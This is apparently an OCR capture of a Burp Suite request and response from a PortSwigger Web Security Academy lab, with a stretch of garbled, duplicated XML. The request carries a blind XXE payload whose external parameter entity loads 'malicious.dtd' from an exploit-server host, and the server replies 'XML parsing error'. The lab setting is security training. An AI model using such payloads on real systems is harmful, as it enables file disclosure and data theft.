 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a11008a03a7db91808e2ba0009b0013.web-security-academy.net
3 Cookie: session=2Ag2MeoU8hXMyZpDt4ldnYuT0o0zyC5i
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a11008a03a7db91808e2ba0009b0013.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 266
11 Origin: https://0a11008a03a7db91808e2ba0009b0013.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "http://exploit-0ae9007103c6db6780ab2a0e017e00e8.exploit-server.net/malicious.dtd"> %xxe; ]>
20 <stockCheck>
<productId>
21 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"